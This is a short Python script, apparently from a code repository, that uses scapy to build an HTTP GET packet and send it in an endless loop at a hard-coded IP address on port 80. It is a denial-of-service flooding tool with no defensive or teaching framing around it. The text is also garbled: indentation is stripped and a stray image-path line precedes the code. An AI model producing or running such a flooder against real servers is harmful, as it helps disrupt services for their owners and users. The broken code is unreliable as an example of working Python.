 from scapy.all import *
# Function to send HTTP GET requests
def http_flood():
target_ip = "176.16.1.10"
target_port = 80
# Create an HTTP GET request
http_payload = f"""GET /index.html HTTP/1.1\r\n
Host: {target_ip}\r\nUser-Agent: Mozilla/5.0\r\n
Connection: keep-alive\r\n\r\n"""
# Construct the TCP/IP packet
ip_layer = IP(dst=target_ip)
tcp_layer = TCP(sport=12345, dport=target_port, flags="PA")
raw_layer = Raw(load=http_payload)
# Send the packet
send(ip_layer / tcp_layer / raw_layer, loop=1, verbose=1)
print(f"Sent HTTP request to {target_ip}")
if __name__ == "__main__":
http_flood()